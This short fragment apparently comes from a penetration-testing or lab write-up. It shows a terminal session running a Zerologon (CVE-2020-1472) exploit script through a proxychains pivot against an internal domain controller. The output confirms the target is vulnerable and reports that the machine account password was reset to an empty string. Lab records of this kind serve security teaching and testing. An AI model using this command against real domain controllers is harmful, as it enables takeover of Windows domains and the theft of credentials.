 └─$ proxychains4 python3 cve-2020-1472-exploit.py WIN-7NRTJO59O7N 192.168.20.30
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Performing authentication attempts...
[proxychains] Strict chain  ...  192.168.10.10:1080  ...  192.168.20.30:135  ...  OK
[proxychains] Strict chain  ...  192.168.10.10:1080  ...  192.168.20.30:49158  ...  OK
=
Target vulnerable, changing account password to empty string
Result: 0
Exploit complete!